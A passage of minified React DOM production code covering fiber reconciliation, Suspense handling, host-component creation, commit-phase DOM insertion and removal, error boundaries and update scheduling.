a;)a.return=e,a=a.sibling;c=Ha(g,d,c,null);c.return=b;e.sibling=c;c.effectTag|=2;e.childExpirationTime=0;b.memoizedState=Je;b.child=e;return c}b.memoizedState=null;return b.child=wb(b,a,e.children,c)}function uh(a,b){a.expirationTime<b&&(a.expirationTime=b);var c=a.alternate;null!==c&&c.expirationTime<b&&(c.expirationTime=b);Sg(a.return,b)}function Ke(a,b,c,d,e,f){var g=a.memoizedState;null===g?a.memoizedState={isBackwards:b,rendering:null,renderingStartTime:0,last:d,tail:c,tailExpiration:0,tailMode:e,
lastEffect:f}:(g.isBackwards=b,g.rendering=null,g.renderingStartTime=0,g.last=d,g.tail=c,g.tailExpiration=0,g.tailMode=e,g.lastEffect=f)}function vh(a,b,c){var d=b.pendingProps,e=d.revealOrder,f=d.tail;T(a,b,d.children,c);d=D.current;if(0!==(d&2))d=d&1|2,b.effectTag|=64;else{if(null!==a&&0!==(a.effectTag&64))a:for(a=b.child;null!==a;){if(13===a.tag)null!==a.memoizedState&&uh(a,c);else if(19===a.tag)uh(a,c);else if(null!==a.child){a.child.return=a;a=a.child;continue}if(a===b)break a;for(;null===a.sibling;){if(null===
a.return||a.return===b)break a;a=a.return}a.sibling.return=a.return;a=a.sibling}d&=1}y(D,d);if(0===(b.mode&2))b.memoizedState=null;else switch(e){case "forwards":c=b.child;for(e=null;null!==c;)a=c.alternate,null!==a&&null===Rc(a)&&(e=c),c=c.sibling;c=e;null===c?(e=b.child,b.child=null):(e=c.sibling,c.sibling=null);Ke(b,!1,e,c,f,b.lastEffect);break;case "backwards":c=null;e=b.child;for(b.child=null;null!==e;){a=e.alternate;if(null!==a&&null===Rc(a)){b.child=e;break}a=e.sibling;e.sibling=c;c=e;e=a}Ke(b,
!0,c,null,f,b.lastEffect);break;case "together":Ke(b,!1,null,null,void 0,b.lastEffect);break;default:b.memoizedState=null}return b.child}function sa(a,b,c){null!==a&&(b.dependencies=a.dependencies);var d=b.expirationTime;0!==d&&Kc(d);if(b.childExpirationTime<c)return null;if(null!==a&&b.child!==a.child)throw Error(k(153));if(null!==b.child){a=b.child;c=Sa(a,a.pendingProps);b.child=c;for(c.return=b;null!==a.sibling;)a=a.sibling,c=c.sibling=Sa(a,a.pendingProps),c.return=b;c.sibling=null}return b.child}
function $c(a,b){switch(a.tailMode){case "hidden":b=a.tail;for(var c=null;null!==b;)null!==b.alternate&&(c=b),b=b.sibling;null===c?a.tail=null:c.sibling=null;break;case "collapsed":c=a.tail;for(var d=null;null!==c;)null!==c.alternate&&(d=c),c=c.sibling;null===d?b||null===a.tail?a.tail=null:a.tail.sibling=null:d.sibling=null}}function hj(a,b,c){var d=b.pendingProps;switch(b.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return N(b.type)&&(q(G),q(B)),
null;case 3:return tb(),q(G),q(B),c=b.stateNode,c.pendingContext&&(c.context=c.pendingContext,c.pendingContext=null),null!==a&&null!==a.child||!Zc(b)||(b.effectTag|=4),wh(b),null;case 5:te(b);c=Ta(Tb.current);var e=b.type;if(null!==a&&null!=b.stateNode)ij(a,b,e,d,c),a.ref!==b.ref&&(b.effectTag|=128);else{if(!d){if(null===b.stateNode)throw Error(k(166));return null}a=Ta(ja.current);if(Zc(b)){d=b.stateNode;e=b.type;var f=b.memoizedProps;d[Aa]=b;d[vc]=f;switch(e){case "iframe":case "object":case "embed":w("load",
d);break;case "video":case "audio":for(a=0;a<Db.length;a++)w(Db[a],d);break;case "source":w("error",d);break;case "img":case "image":case "link":w("error",d);w("load",d);break;case "form":w("reset",d);w("submit",d);break;case "details":w("toggle",d);break;case "input":Hf(d,f);w("invalid",d);oa(c,"onChange");break;case "select":d._wrapperState={wasMultiple:!!f.multiple};w("invalid",d);oa(c,"onChange");break;case "textarea":Kf(d,f),w("invalid",d),oa(c,"onChange")}Ud(e,f);a=null;for(var g in f)if(f.hasOwnProperty(g)){var h=
f[g];"children"===g?"string"===typeof h?d.textContent!==h&&(a=["children",h]):"number"===typeof h&&d.textContent!==""+h&&(a=["children",""+h]):db.hasOwnProperty(g)&&null!=h&&oa(c,g)}switch(e){case "input":mc(d);Jf(d,f,!0);break;case "textarea":mc(d);Mf(d);break;case "select":case "option":break;default:"function"===typeof f.onClick&&(d.onclick=uc)}c=a;b.updateQueue=c;null!==c&&(b.effectTag|=4)}else{g=9===c.nodeType?c:c.ownerDocument;"http://www.w3.org/1999/xhtml"===a&&(a=Nf(e));"http://www.w3.org/1999/xhtml"===
a?"script"===e?(a=g.createElement("div"),a.innerHTML="<script>\x3c/script>",a=a.removeChild(a.firstChild)):"string"===typeof d.is?a=g.createElement(e,{is:d.is}):(a=g.createElement(e),"select"===e&&(g=a,d.multiple?g.multiple=!0:d.size&&(g.size=d.size))):a=g.createElementNS(a,e);a[Aa]=b;a[vc]=d;jj(a,b,!1,!1);b.stateNode=a;g=Vd(e,d);switch(e){case "iframe":case "object":case "embed":w("load",a);h=d;break;case "video":case "audio":for(h=0;h<Db.length;h++)w(Db[h],a);h=d;break;case "source":w("error",a);
h=d;break;case "img":case "image":case "link":w("error",a);w("load",a);h=d;break;case "form":w("reset",a);w("submit",a);h=d;break;case "details":w("toggle",a);h=d;break;case "input":Hf(a,d);h=Cd(a,d);w("invalid",a);oa(c,"onChange");break;case "option":h=Fd(a,d);break;case "select":a._wrapperState={wasMultiple:!!d.multiple};h=M({},d,{value:void 0});w("invalid",a);oa(c,"onChange");break;case "textarea":Kf(a,d);h=Gd(a,d);w("invalid",a);oa(c,"onChange");break;default:h=d}Ud(e,h);var m=h;for(f in m)if(m.hasOwnProperty(f)){var n=
m[f];"style"===f?gg(a,n):"dangerouslySetInnerHTML"===f?(n=n?n.__html:void 0,null!=n&&xh(a,n)):"children"===f?"string"===typeof n?("textarea"!==e||""!==n)&&Wb(a,n):"number"===typeof n&&Wb(a,""+n):"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&"autoFocus"!==f&&(db.hasOwnProperty(f)?null!=n&&oa(c,f):null!=n&&xd(a,f,n,g))}switch(e){case "input":mc(a);Jf(a,d,!1);break;case "textarea":mc(a);Mf(a);break;case "option":null!=d.value&&a.setAttribute("value",""+va(d.value));break;case "select":a.multiple=
!!d.multiple;c=d.value;null!=c?hb(a,!!d.multiple,c,!1):null!=d.defaultValue&&hb(a,!!d.multiple,d.defaultValue,!0);break;default:"function"===typeof h.onClick&&(a.onclick=uc)}lg(e,d)&&(b.effectTag|=4)}null!==b.ref&&(b.effectTag|=128)}return null;case 6:if(a&&null!=b.stateNode)kj(a,b,a.memoizedProps,d);else{if("string"!==typeof d&&null===b.stateNode)throw Error(k(166));c=Ta(Tb.current);Ta(ja.current);Zc(b)?(c=b.stateNode,d=b.memoizedProps,c[Aa]=b,c.nodeValue!==d&&(b.effectTag|=4)):(c=(9===c.nodeType?
c:c.ownerDocument).createTextNode(d),c[Aa]=b,b.stateNode=c)}return null;case 13:q(D);d=b.memoizedState;if(0!==(b.effectTag&64))return b.expirationTime=c,b;c=null!==d;d=!1;null===a?void 0!==b.memoizedProps.fallback&&Zc(b):(e=a.memoizedState,d=null!==e,c||null===e||(e=a.child.sibling,null!==e&&(f=b.firstEffect,null!==f?(b.firstEffect=e,e.nextEffect=f):(b.firstEffect=b.lastEffect=e,e.nextEffect=null),e.effectTag=8)));if(c&&!d&&0!==(b.mode&2))if(null===a&&!0!==b.memoizedProps.unstable_avoidThisFallback||
0!==(D.current&1))F===Xa&&(F=ad);else{if(F===Xa||F===ad)F=bd;0!==Xb&&null!==U&&(Ya(U,P),yh(U,Xb))}if(c||d)b.effectTag|=4;return null;case 4:return tb(),wh(b),null;case 10:return me(b),null;case 17:return N(b.type)&&(q(G),q(B)),null;case 19:q(D);d=b.memoizedState;if(null===d)return null;e=0!==(b.effectTag&64);f=d.rendering;if(null===f)if(e)$c(d,!1);else{if(F!==Xa||null!==a&&0!==(a.effectTag&64))for(f=b.child;null!==f;){a=Rc(f);if(null!==a){b.effectTag|=64;$c(d,!1);e=a.updateQueue;null!==e&&(b.updateQueue=
e,b.effectTag|=4);null===d.lastEffect&&(b.firstEffect=null);b.lastEffect=d.lastEffect;for(d=b.child;null!==d;)e=d,f=c,e.effectTag&=2,e.nextEffect=null,e.firstEffect=null,e.lastEffect=null,a=e.alternate,null===a?(e.childExpirationTime=0,e.expirationTime=f,e.child=null,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null):(e.childExpirationTime=a.childExpirationTime,e.expirationTime=a.expirationTime,e.child=a.child,e.memoizedProps=a.memoizedProps,e.memoizedState=a.memoizedState,
e.updateQueue=a.updateQueue,f=a.dependencies,e.dependencies=null===f?null:{expirationTime:f.expirationTime,firstContext:f.firstContext,responders:f.responders}),d=d.sibling;y(D,D.current&1|2);return b.child}f=f.sibling}}else{if(!e)if(a=Rc(f),null!==a){if(b.effectTag|=64,e=!0,c=a.updateQueue,null!==c&&(b.updateQueue=c,b.effectTag|=4),$c(d,!0),null===d.tail&&"hidden"===d.tailMode&&!f.alternate)return b=b.lastEffect=d.lastEffect,null!==b&&(b.nextEffect=null),null}else 2*Y()-d.renderingStartTime>d.tailExpiration&&
1<c&&(b.effectTag|=64,e=!0,$c(d,!1),b.expirationTime=b.childExpirationTime=c-1);d.isBackwards?(f.sibling=b.child,b.child=f):(c=d.last,null!==c?c.sibling=f:b.child=f,d.last=f)}return null!==d.tail?(0===d.tailExpiration&&(d.tailExpiration=Y()+500),c=d.tail,d.rendering=c,d.tail=c.sibling,d.lastEffect=b.lastEffect,d.renderingStartTime=Y(),c.sibling=null,b=D.current,y(D,e?b&1|2:b&1),c):null}throw Error(k(156,b.tag));}function lj(a,b){switch(a.tag){case 1:return N(a.type)&&(q(G),q(B)),b=a.effectTag,b&4096?
(a.effectTag=b&-4097|64,a):null;case 3:tb();q(G);q(B);b=a.effectTag;if(0!==(b&64))throw Error(k(285));a.effectTag=b&-4097|64;return a;case 5:return te(a),null;case 13:return q(D),b=a.effectTag,b&4096?(a.effectTag=b&-4097|64,a):null;case 19:return q(D),null;case 4:return tb(),null;case 10:return me(a),null;default:return null}}function Le(a,b){return{value:a,source:b,stack:Bd(b)}}function Me(a,b){var c=b.source,d=b.stack;null===d&&null!==c&&(d=Bd(c));null!==c&&na(c.type);b=b.value;null!==a&&1===a.tag&&
na(a.type);try{console.error(b)}catch(e){setTimeout(function(){throw e;})}}function mj(a,b){try{b.props=a.memoizedProps,b.state=a.memoizedState,b.componentWillUnmount()}catch(c){Za(a,c)}}function zh(a){var b=a.ref;if(null!==b)if("function"===typeof b)try{b(null)}catch(c){Za(a,c)}else b.current=null}function nj(a,b){switch(b.tag){case 0:case 11:case 15:case 22:return;case 1:if(b.effectTag&256&&null!==a){var c=a.memoizedProps,d=a.memoizedState;a=b.stateNode;b=a.getSnapshotBeforeUpdate(b.elementType===
b.type?c:aa(b.type,c),d);a.__reactInternalSnapshotBeforeUpdate=b}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(k(163));}function Ah(a,b){b=b.updateQueue;b=null!==b?b.lastEffect:null;if(null!==b){var c=b=b.next;do{if((c.tag&a)===a){var d=c.destroy;c.destroy=void 0;void 0!==d&&d()}c=c.next}while(c!==b)}}function Bh(a,b){b=b.updateQueue;b=null!==b?b.lastEffect:null;if(null!==b){var c=b=b.next;do{if((c.tag&a)===a){var d=c.create;c.destroy=d()}c=c.next}while(c!==b)}}function oj(a,b,c,d){switch(c.tag){case 0:case 11:case 15:case 22:Bh(3,
c);return;case 1:a=c.stateNode;c.effectTag&4&&(null===b?a.componentDidMount():(d=c.elementType===c.type?b.memoizedProps:aa(c.type,b.memoizedProps),a.componentDidUpdate(d,b.memoizedState,a.__reactInternalSnapshotBeforeUpdate)));b=c.updateQueue;null!==b&&Wg(c,b,a);return;case 3:b=c.updateQueue;if(null!==b){a=null;if(null!==c.child)switch(c.child.tag){case 5:a=c.child.stateNode;break;case 1:a=c.child.stateNode}Wg(c,b,a)}return;case 5:a=c.stateNode;null===b&&c.effectTag&4&&lg(c.type,c.memoizedProps)&&
a.focus();return;case 6:return;case 4:return;case 12:return;case 13:null===c.memoizedState&&(c=c.alternate,null!==c&&(c=c.memoizedState,null!==c&&(c=c.dehydrated,null!==c&&bg(c))));return;case 19:case 17:case 20:case 21:return}throw Error(k(163));}function Ch(a,b,c){"function"===typeof Ne&&Ne(b);switch(b.tag){case 0:case 11:case 14:case 15:case 22:a=b.updateQueue;if(null!==a&&(a=a.lastEffect,null!==a)){var d=a.next;Da(97<c?97:c,function(){var a=d;do{var c=a.destroy;if(void 0!==c){var g=b;try{c()}catch(h){Za(g,
h)}}a=a.next}while(a!==d)})}break;case 1:zh(b);c=b.stateNode;"function"===typeof c.componentWillUnmount&&mj(b,c);break;case 5:zh(b);break;case 4:Dh(a,b,c)}}function Eh(a){var b=a.alternate;a.return=null;a.child=null;a.memoizedState=null;a.updateQueue=null;a.dependencies=null;a.alternate=null;a.firstEffect=null;a.lastEffect=null;a.pendingProps=null;a.memoizedProps=null;a.stateNode=null;null!==b&&Eh(b)}function Fh(a){return 5===a.tag||3===a.tag||4===a.tag}function Gh(a){a:{for(var b=a.return;null!==
b;){if(Fh(b)){var c=b;break a}b=b.return}throw Error(k(160));}b=c.stateNode;switch(c.tag){case 5:var d=!1;break;case 3:b=b.containerInfo;d=!0;break;case 4:b=b.containerInfo;d=!0;break;default:throw Error(k(161));}c.effectTag&16&&(Wb(b,""),c.effectTag&=-17);a:b:for(c=a;;){for(;null===c.sibling;){if(null===c.return||Fh(c.return)){c=null;break a}c=c.return}c.sibling.return=c.return;for(c=c.sibling;5!==c.tag&&6!==c.tag&&18!==c.tag;){if(c.effectTag&2)continue b;if(null===c.child||4===c.tag)continue b;
else c.child.return=c,c=c.child}if(!(c.effectTag&2)){c=c.stateNode;break a}}d?Oe(a,c,b):Pe(a,c,b)}function Oe(a,b,c){var d=a.tag,e=5===d||6===d;if(e)a=e?a.stateNode:a.stateNode.instance,b?8===c.nodeType?c.parentNode.insertBefore(a,b):c.insertBefore(a,b):(8===c.nodeType?(b=c.parentNode,b.insertBefore(a,c)):(b=c,b.appendChild(a)),c=c._reactRootContainer,null!==c&&void 0!==c||null!==b.onclick||(b.onclick=uc));else if(4!==d&&(a=a.child,null!==a))for(Oe(a,b,c),a=a.sibling;null!==a;)Oe(a,b,c),a=a.sibling}
function Pe(a,b,c){var d=a.tag,e=5===d||6===d;if(e)a=e?a.stateNode:a.stateNode.instance,b?c.insertBefore(a,b):c.appendChild(a);else if(4!==d&&(a=a.child,null!==a))for(Pe(a,b,c),a=a.sibling;null!==a;)Pe(a,b,c),a=a.sibling}function Dh(a,b,c){for(var d=b,e=!1,f,g;;){if(!e){e=d.return;a:for(;;){if(null===e)throw Error(k(160));f=e.stateNode;switch(e.tag){case 5:g=!1;break a;case 3:f=f.containerInfo;g=!0;break a;case 4:f=f.containerInfo;g=!0;break a}e=e.return}e=!0}if(5===d.tag||6===d.tag){a:for(var h=
a,m=d,n=c,l=m;;)if(Ch(h,l,n),null!==l.child&&4!==l.tag)l.child.return=l,l=l.child;else{if(l===m)break a;for(;null===l.sibling;){if(null===l.return||l.return===m)break a;l=l.return}l.sibling.return=l.return;l=l.sibling}g?(h=f,m=d.stateNode,8===h.nodeType?h.parentNode.removeChild(m):h.removeChild(m)):f.removeChild(d.stateNode)}else if(4===d.tag){if(null!==d.child){f=d.stateNode.containerInfo;g=!0;d.child.return=d;d=d.child;continue}}else if(Ch(a,d,c),null!==d.child){d.child.return=d;d=d.child;continue}if(d===
b)break;for(;null===d.sibling;){if(null===d.return||d.return===b)return;d=d.return;4===d.tag&&(e=!1)}d.sibling.return=d.return;d=d.sibling}}function Qe(a,b){switch(b.tag){case 0:case 11:case 14:case 15:case 22:Ah(3,b);return;case 1:return;case 5:var c=b.stateNode;if(null!=c){var d=b.memoizedProps,e=null!==a?a.memoizedProps:d;a=b.type;var f=b.updateQueue;b.updateQueue=null;if(null!==f){c[vc]=d;"input"===a&&"radio"===d.type&&null!=d.name&&If(c,d);Vd(a,e);b=Vd(a,d);for(e=0;e<f.length;e+=2){var g=f[e],
h=f[e+1];"style"===g?gg(c,h):"dangerouslySetInnerHTML"===g?xh(c,h):"children"===g?Wb(c,h):xd(c,g,h,b)}switch(a){case "input":Dd(c,d);break;case "textarea":Lf(c,d);break;case "select":b=c._wrapperState.wasMultiple,c._wrapperState.wasMultiple=!!d.multiple,a=d.value,null!=a?hb(c,!!d.multiple,a,!1):b!==!!d.multiple&&(null!=d.defaultValue?hb(c,!!d.multiple,d.defaultValue,!0):hb(c,!!d.multiple,d.multiple?[]:"",!1))}}}return;case 6:if(null===b.stateNode)throw Error(k(162));b.stateNode.nodeValue=b.memoizedProps;
return;case 3:b=b.stateNode;b.hydrate&&(b.hydrate=!1,bg(b.containerInfo));return;case 12:return;case 13:c=b;null===b.memoizedState?d=!1:(d=!0,c=b.child,Re=Y());if(null!==c)a:for(a=c;;){if(5===a.tag)f=a.stateNode,d?(f=f.style,"function"===typeof f.setProperty?f.setProperty("display","none","important"):f.display="none"):(f=a.stateNode,e=a.memoizedProps.style,e=void 0!==e&&null!==e&&e.hasOwnProperty("display")?e.display:null,f.style.display=fg("display",e));else if(6===a.tag)a.stateNode.nodeValue=d?
"":a.memoizedProps;else if(13===a.tag&&null!==a.memoizedState&&null===a.memoizedState.dehydrated){f=a.child.sibling;f.return=a;a=f;continue}else if(null!==a.child){a.child.return=a;a=a.child;continue}if(a===c)break;for(;null===a.sibling;){if(null===a.return||a.return===c)break a;a=a.return}a.sibling.return=a.return;a=a.sibling}Hh(b);return;case 19:Hh(b);return;case 17:return}throw Error(k(163));}function Hh(a){var b=a.updateQueue;if(null!==b){a.updateQueue=null;var c=a.stateNode;null===c&&(c=a.stateNode=
new pj);b.forEach(function(b){var d=qj.bind(null,a,b);c.has(b)||(c.add(b),b.then(d,d))})}}function Ih(a,b,c){c=Ea(c,null);c.tag=3;c.payload={element:null};var d=b.value;c.callback=function(){cd||(cd=!0,Se=d);Me(a,b)};return c}function Jh(a,b,c){c=Ea(c,null);c.tag=3;var d=a.type.getDerivedStateFromError;if("function"===typeof d){var e=b.value;c.payload=function(){Me(a,b);return d(e)}}var f=a.stateNode;null!==f&&"function"===typeof f.componentDidCatch&&(c.callback=function(){"function"!==typeof d&&
(null===La?La=new Set([this]):La.add(this),Me(a,b));var c=b.stack;this.componentDidCatch(b.value,{componentStack:null!==c?c:""})});return c}function ka(){return(p&(ca|ma))!==H?1073741821-(Y()/10|0):0!==dd?dd:dd=1073741821-(Y()/10|0)}function Va(a,b,c){b=b.mode;if(0===(b&2))return 1073741823;var d=Cc();if(0===(b&4))return 99===d?1073741823:1073741822;if((p&ca)!==H)return P;if(null!==c)a=Fc(a,c.timeoutMs|0||5E3,250);else switch(d){case 99:a=1073741823;break;case 98:a=Fc(a,150,100);break;case 97:case 96:a=
Fc(a,5E3,250);break;case 95:a=2;break;default:throw Error(k(326));}null!==U&&a===P&&--a;return a}function ed(a,b){a.expirationTime<b&&(a.expirationTime=b);var c=a.alternate;null!==c&&c.expirationTime<b&&(c.expirationTime=b);var d=a.return,e=null;if(null===d&&3===a.tag)e=a.stateNode;else for(;null!==d;){c=d.alternate;d.childExpirationTime<b&&(d.childExpirationTime=b);null!==c&&c.childExpirationTime<b&&(c.childExpirationTime=b);if(null===d.return&&3===d.tag){e=d.stateNode;break}d=d.return}null!==e&&
(U===e&&(Kc(b),F===bd&&Ya(e,P)),yh(e,b));return e}function fd(a){var b=a.lastExpiredTime;if(0!==b)return b;b=a.firstPendingTime;if(!Kh(a,b))return b;var c=a.lastPingedTime;a=a.nextKnownPendingLevel;a=c>a?c:a;return 2>=a&&b!==a?0:a}function V(a){if(0!==a.lastExpiredTime)a.callbackExpirationTime=1073741823,a.callbackPriority=99,a.callbackNode=Og(Te.bind(null,a));else{var b=fd(a),c=a.callbackNode;if(0===b)null!==c&&(a.callbackNode=null,a.callbackExpirationTime=0,a.callbackPriority=90);else{var d=ka();
1073741823===b?d=99:1===b||2===b?d=95:(d=10*(1073741821-b)-10*(1073741821-d),d=0>=d?99:250>=d?98:5250>=d?97:95);if(null!==c){var e=a.callbackPriority;if(a.callbackExpirationTime===b&&e>=d)return;c!==Qg&&Rg(c)}a.callbackExpirationTime=b;a.callbackPriority=d;b=1073741823===b?Og(Te.bind(null,a)):Ng(d,Lh.bind(null,a),{timeout:10*(1073741821-b)-Y()});a.callbackNode=b}}}function Lh(a,b){dd=0;if(b)return b=ka(),Ue(a,b),V(a),null;var c=fd(a);if(0!==c){b=a.callbackNode;if((p&(ca|ma))!==H)throw Error(k(327));
xb();a===U&&c===P||$a(a,c);if(null!==t){var d=p;p|=ca;var e=Mh();do try{rj();break}catch(h){Nh(a,h)}while(1);le();p=d;gd.current=e;if(F===hd)throw b=id,$a(a,c),Ya(a,c),V(a),b;if(null===t)switch(e=a.finishedWork=a.current.alternate,a.finishedExpirationTime=c,d=F,U=null,d){case Xa:case hd:throw Error(k(345));case Oh:Ue(a,2<c?2:c);break;case ad:Ya(a,c);d=a.lastSuspendedTime;c===d&&(a.nextKnownPendingLevel=Ve(e));if(1073741823===ta&&(e=Re+Ph-Y(),10<e)){if(jd){var f=a.lastPingedTime;if(0===f||f>=c){a.lastPingedTime=
c;$a(a,c);break}}f=fd(a);if(0!==f&&f!==c)break;if(0!==d&&d!==c){a.lastPingedTime=d;break}a.timeoutHandle=We(ab.bind(null,a),e);break}ab(a);break;case bd:Ya(a,c);d=a.lastSuspendedTime;c===d&&(a.nextKnownPendingLevel=Ve(e));if(jd&&(e=a.lastPingedTime,0===e||e>=c)){a.lastPingedTime=c;$a(a,c);break}e=fd(a);if(0!==e&&e!==c)break;if(0!==d&&d!==c){a.lastPingedTime=d;break}1073741823!==Yb?d=10*(1073741821-Yb)-Y():1073741823===ta?d=0:(d=10*(1073741821-ta)-5E3,e=Y(),c=10*(1073741821-c)-e,d=e-d,0>d&&(d=0),d=
(120>d?120:480>d?480:1080>d?1080:1920>d?1920:3E3>d?3E3:4320>d?4320:1960*sj(d/1960))-d,c<d&&(d=c));if(10<d){a.timeoutHandle=We(ab.bind(null,a),d);break}ab(a);break;case Xe:if(1073741823!==ta&&null!==kd){f=ta;var g=kd;d=g.busyMinDurationMs|0;0>=d?d=0:(e=g.busyDelayMs|0,f=Y()-(10*(1073741821-f)-(g.timeoutMs|0||5E3)),d=f<=e?0:e+d-f);if(10<d){Ya(a,c);a.timeoutHandle=We(ab.bind(null,a),d);break}}ab(a);break;default:throw Error(k(329));}V(a);if(a.callbackNode===b)return Lh.bind(null,a)}}return null}function Te(a){var b=
a.lastExpiredTime;b=0!==b?b:1073741823;if((p&(ca|ma))!==H)throw Error(k(327));xb();a===U&&b===P||$a(a,b);if(null!==t){var c=p;p|=ca;var d=Mh();do try{tj();break}catch(e){Nh(a,e)}while(1);le();p=c;gd.current=d;if(F===hd)throw c=id,$a(a,b),Ya(a,b),V(a),c;if(null!==t)throw Error(k(261));a.finishedWork=a.current.alternate;a.finishedExpirationTime=b;U=null;ab(a);V(a)}return null}function uj(){if(null!==bb){var a=bb;bb=null;a.forEach(function(a,c){Ue(c,a);V(c)});ha()}}function Qh(a,b){var c=p;p|=1;try{return a(b)}finally{p=
c,p===H&&ha()}}function Rh(a,b){var c=p;p&=-2;p|=Ye;try{return a(b)}finally{p=c,p===H&&ha()}}function $a(a,b){a.finishedWork=null;a.finishedExpirationTime=0;var c=a.timeoutHandle;-1!==c&&(a.timeoutHandle=-1,vj(c));if(null!==t)for(c=t.return;null!==c;){var d=c;switch(d.tag){case 1:d=d.type.childContextTypes;null!==d&&void 0!==d&&(q(G),q(B));break;case 3:tb();q(G);q(B);break;case 5:te(d);break;case 4:tb();break;case 13:q(D);break;case 19:q(D);break;case 10:me(d)}c=c.return}U=a;t=Sa(a.current,null);
P=b;F=Xa;id=null;Yb=ta=1073741823;kd=null;Xb=0;jd=!1}function Nh(a,b){do{try{le();Sc.current=Tc;if(Uc)for(var c=z.memoizedState;null!==c;){var d=c.queue;null!==d&&(d.pending=null);c=c.next}Ia=0;J=K=z=null;Uc=!1;if(null===t||null===t.return)return F=hd,id=b,t=null;a:{var e=a,f=t.return,g=t,h=b;b=P;g.effectTag|=2048;g.firstEffect=g.lastEffect=null;if(null!==h&&"object"===typeof h&&"function"===typeof h.then){var m=h;if(0===(g.mode&2)){var n=g.alternate;n?(g.updateQueue=n.updateQueue,g.memoizedState=
n.memoizedState,g.expirationTime=n.expirationTime):(g.updateQueue=null,g.memoizedState=null)}var l=0!==(D.current&1),k=f;do{var p;if(p=13===k.tag){var q=k.memoizedState;if(null!==q)p=null!==q.dehydrated?!0:!1;else{var w=k.memoizedProps;p=void 0===w.fallback?!1:!0!==w.unstable_avoidThisFallback?!0:l?!1:!0}}if(p){var y=k.updateQueue;if(null===y){var r=new Set;r.add(m);k.updateQueue=r}else y.add(m);if(0===(k.mode&2)){k.effectTag|=64;g.effectTag&=-2981;if(1===g.tag)if(null===g.alternate)g.tag=17;else{var O=
Ea(1073741823,null);O.tag=Jc;Fa(g,O)}g.expirationTime=1073741823;break a}h=void 0;g=b;var v=e.pingCache;null===v?(v=e.pingCache=new wj,h=new Set,v.set(m,h)):(h=v.get(m),void 0===h&&(h=new Set,v.set(m,h)));if(!h.has(g)){h.add(g);var x=xj.bind(null,e,m,g);m.then(x,x)}k.effectTag|=4096;k.expirationTime=b;break a}k=k.return}while(null!==k);h=Error((na(g.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+
Bd(g))}F!==Xe&&(F=Oh);h=Le(h,g);k=f;do{switch(k.tag){case 3:m=h;k.effectTag|=4096;k.expirationTime=b;var A=Ih(k,m,b);Ug(k,A);break a;case 1:m=h;var u=k.type,B=k.stateNode;if(0===(k.effectTag&64)&&("function"===typeof u.getDerivedStateFromError||null!==B&&"function"===typeof B.componentDidCatch&&(null===La||!La.has(B)))){k.effectTag|=4096;k.expirationTime=b;var H=Jh(k,m,b);Ug(k,H);break a}}k=k.return}while(null!==k)}t=Sh(t)}catch(cj){b=cj;continue}break}while(1)}function Mh(a){a=gd.current;gd.current=
Tc;return null===a?Tc:a}function Vg(a,b){a<ta&&2<a&&(ta=a);null!==b&&a<Yb&&2<a&&(Yb=a,kd=b)}function Kc(a){a>Xb&&(Xb=a)}function tj(){for(;null!==t;)t=Th(t)}function rj(){for(;null!==t&&!yj();)t=Th(t)}function Th(a){var b=zj(a.alternate,a,P);a.memoizedProps=a.pendingProps;null===b&&(b=Sh(a));Uh.current=null;return b}function Sh(a){t=a;do{var b=t.alternate;a=t.return;if(0===(t.effectTag&2048)){b=hj(b,t,P);if(1===P||1!==t.childExpirationTime){for(var c=0,d=t.child;null!==d;){var e=d.expirationTime,
f=d.childExpirationTime;e>c&&(c=e);f>c&&(c=f);d=d.sibling}t.childExpirationTime=c}if(null!==b)return b;null!==a&&0===(a.effectTag&2048)&&(null===a.firstEffect&&(a.firstEffect=t.firstEffect),null!==t.lastEffect&&(null!==a.lastEffect&&(a.lastEffect.nextEffect=t.firstEffect),a.lastEffect=t.lastEffect),1<t.effectTag&&(null!==a.lastEffect?a.lastEffect.nextEffect=t:a.firstEffect=t,a.lastEffect=t))}else{b=lj(t);if(null!==b)return b.effectTag&=2047,b;null!==a&&(a.firstEffect=a.lastEffect=null,a.effectTag|=
2048)}b=t.sibling;if(null!==b)return b;t=a}while(null!==t);F===Xa&&(F=Xe);return null}function Ve(a){var b=a.expirationTime;a=a.childExpirationTime;return b>a?b:a}function ab(a){var b=Cc();Da(99,Aj.bind(null,a,b));return null}function Aj(a,b){do xb();while(null!==Zb);if((p&(ca|ma))!==H)throw Error(k(327));var c=a.finishedWork,d=a.finishedExpirationTime;if(null===c)return null;a.finishedWork=null;a.finishedExpirationTime=0;if(c===a.current)throw Error(k(177));a.callbackNode=null;a.callbackExpirationTime=
0;a.callbackPriority=90;a.nextKnownPendingLevel=0;var e=Ve(c);a.firstPendingTime=e;d<=a.lastSuspendedTime?a.firstSuspendedTime=a.lastSuspendedTime=a.nextKnownPendingLevel=0:d<=a.firstSuspendedTime&&(a.firstSuspendedTime=d-1);d<=a.lastPingedTime&&(a.lastPingedTime=0);d<=a.lastExpiredTime&&(a.lastExpiredTime=0);a===U&&(t=U=null,P=0);1<c.effectTag?null!==c.lastEffect?(c.lastEffect.nextEffect=c,e=c.firstEffect):e=c:e=c.firstEffect;if(null!==e){var f=p;p|=ma;Uh.current=null;Ze=tc;var g=kg();if(Xd(g)){if("selectionStart"in
g)var h={start:g.selectionStart,end:g.selectionEnd};else a:{h=(h=g.ownerDocument)&&h.defaultView||window;var m=h.getSelection&&h.getSelection();if(m&&0!==m.rangeCount){h=m.anchorNode;var n=m.anchorOffset,q=m.focusNode;m=m.focusOffset;try{h.nodeType,q.nodeType}catch(sb){h=null;break a}var ba=0,w=-1,y=-1,B=0,D=0,r=g,z=null;b:for(;;){for(var v;;){r!==h||0!==n&&3!==r.nodeType||(w=ba+n);r!==q||0!==m&&3!==r.nodeType||(y=ba+m);3===r.nodeType&&(ba+=r.nodeValue.length);if(null===(v=r.firstChild))break;z=r;
